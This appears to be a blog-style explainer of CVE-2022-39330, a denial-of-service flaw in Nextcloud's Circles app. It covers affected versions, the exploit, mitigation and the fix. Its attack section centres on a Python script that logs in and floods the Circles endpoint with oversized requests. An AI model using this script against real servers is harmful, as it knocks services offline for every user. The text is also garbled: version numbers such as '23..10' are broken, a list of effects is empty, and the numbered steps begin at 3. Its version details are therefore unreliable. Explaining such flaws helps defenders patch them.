
If you run a self-hosted file or productivity platform like Nextcloud, you know how important it is to keep your data safe and your system speedy. But what if a logged-in user could bring your server to its knees just by pushing a few buttons? That's exactly what happened with CVE-2022-39330. Let’s break down what happened, show some code, share how attackers exploited it, and give you a plain-English path to safety.
What is CVE-2022-39330?
CVE-2022-39330 is a vulnerability in Nextcloud Server and Nextcloud Enterprise Server – the popular private cloud software you can host yourself. If your server version is prior to 23..10 or 24..6 (standard), or 22.2.10, 23..10, or 24..6 (enterprise), a regular signed-in user could intentionally slow down the system for everyone. Worse, you probably wouldn’t even notice who did it until the logs filled with performance warnings!
Where Was the Flaw?
The culprit: the Circles app, an optional feature that lets users create groups ("circles") and connect with others. The way the app handled certain requests could cause a huge surge in database queries and CPU use. One user could jam up your service just by exploiting this flaw, causing:
How Attackers Could Exploit It
The vulnerability allowed any authenticated user (not anonymous/internet-only) to send requests to the Circles app that were computationally expensive. Each request forced the server to do a bunch of database searching, filtering, and processing – over and over, as long as the attacker wanted.
Log in with a regular user account (you don’t need admin rights).
3. Send repeated requests to resource-intensive Circles endpoints (think: creating large groups, searching for members, or joining/leaving circles in rapid succession).
Here’s a pseudo code snippet of what a simple exploit might look like
import requests
# Replace these with your server info and your user login credentials
NEXTCLOUD_URL = "https://your.nextcloud.server";
USERNAME = "attacker"
PASSWORD = "password"
session = requests.Session()
# Log in (Nextcloud usually uses session cookies or tokens)
session.post(f"{NEXTCLOUD_URL}/login", data={"user": USERNAME, "password": PASSWORD})
# Craft a costly Circles request (actual endpoint may differ by Nextcloud/Circles version)
for i in range(100): # flooding with 100 requests
payload = {
"circleName": f"spamcircle{i}",
"members": ["user1", "user2", "user3"]*100 # Forces a huge member processing
}
resp = session.post(f"{NEXTCLOUD_URL}/apps/circles/api/v1/circles", json=payload)
print(f"Request {i}: {resp.status_code}")
*In real attacks, an attacker may use multiple accounts, scripts, or more aggressive payloads to rapidly escalate server load.*
Real-World Impact
*You don’t have to be a hacker to imagine the chaos this could cause:*
> "Our private cloud crawled to a halt, uploads timed out, and nobody could get work done for hours. It was one of our interns who ran a test script on his circle to see how fast he could add people."
If you’re running 23..9 or lower, or 24..5 or lower, you’re at risk (standard version).
- For Enterprise users, if you’re running 22.2.9 or lower, 23..9 or lower, or 24..5 or lower, you’re at risk.
Official Security Advisory
- Nextcloud Security Advisories (GHSA-7fr9-mp9m-rc88)
- Nextcloud Release Notes
This removes the vulnerable functionality and stops the attack.
!Disable Circles App Screenshot
*Screenshot: Disabling the Circles app in Nextcloud*
How Was This Fixed?
The patch restricted how heavy requests could get and added proper validation and rate limiting in Circles endpoints.
See the diff: GitHub fix pull request.
Conclusion: Stay Safe
CVE-2022-39330 isn’t a “data theft” bug, but it could lead to denial of service and a lot of angry users.
Further Reading
- Official Nextcloud CVE-2022-39330 Security Advisory
- Nextcloud Circles GitHub
- Nextcloud Admin Documentation
Stay patched and keep your Nextcloud running smooth for everyone!
Timeline
Published on: 10/27/2022 14:15:00 UTC
Last modified on: 11/01/2022 13:49:00 UTC